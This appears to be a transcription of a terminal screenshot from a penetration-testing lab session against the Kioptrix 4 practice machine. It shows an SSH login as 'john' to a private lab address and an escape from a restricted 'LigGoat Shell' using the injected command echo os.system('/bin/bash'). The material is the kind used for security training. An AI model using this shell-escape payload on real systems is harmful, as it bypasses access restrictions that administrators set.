 Edit View Help
root@kali: /home/kali
john@Kioptrix4: ~
┌──(kali㉿kali)-[~]
└─$ sudo -s
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# ssh john@192.168.177.129
john@192.168.177.129's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ls
john:~$ cd
john:~$ pwd
*** unknown command: pwd
john:~$ echo os.system('bin/bash')
sh: bin/bash: not found
sh: Syntax error: "(" unexpected
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ pwd
/home/john
john@Kioptrix4:~$